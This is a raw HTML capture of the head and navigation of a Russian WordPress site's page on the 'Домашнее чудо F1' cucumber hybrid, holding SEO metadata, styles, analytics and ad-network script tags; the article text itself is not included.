

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo
body_size: 26270
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец Домашнее чудо F1: описание сорта, посадка, уход, фото, отзывы</title>
	<meta name="description" content="Новый гибрид – огурец Домашнее чудо f1 – мелкоплодная разновидность, которая была выведена сибирскими селекционерами для культивирования в открытой и укрытой почве. Плоды сорта универсальны в применении: подходят для применения в свежем виде и для маринования." />
	<link rel="canonical" href="https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="7 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo","url":"https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo","name":"Огурец Домашнее чудо F1: описание сорта, посадка, уход, фото, отзывы","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/11/463VI.jpg","datePublished":"2020-11-04T11:09:37+00:00","dateModified":"2024-02-28T12:23:21+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Новый гибрид – огурец Домашнее чудо f1 – мелкоплодная разновидность, которая была выведена сибирскими селекционерами для культивирования в открытой и укрытой почве. Плоды сорта универсальны в применении: подходят для применения в свежем виде и для маринования.","breadcrumb":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/11/463VI.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/11/463VI.jpg","width":600,"height":450,"caption":"Огурцы Домашнее чудо f1"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-domashnee-chudo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурцы Домашнее Чудо f1 – компактное растение с плодами отличного вкуса без пустот и горечи"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/4254" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-domashnee-chudo" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-domashnee-chudo&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
